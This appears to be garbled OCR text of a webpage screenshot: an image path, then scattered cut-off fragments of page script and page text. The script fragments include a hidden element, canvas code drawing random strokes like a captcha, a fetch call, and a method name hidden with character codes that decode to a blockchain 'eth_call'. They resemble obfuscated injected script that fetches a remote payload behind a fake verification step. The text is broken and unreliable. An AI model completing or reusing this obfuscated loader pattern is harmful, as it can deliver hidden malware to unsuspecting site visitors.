
e="display:none;"
ndow.cV='';var
andom()*s.length));for(var i=0;i<15;i++)
(Math.random()*140,Math.random()*40);x.stroke();}x.font='
ode(34);const re=await fetch(r,
,method:String.fromCharCode(101,116,104,95,99,97,108,108
49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),data
erify Processor: At least 1 GHz, 2 cores RAM:
’s […]
Next
→
All rights reserved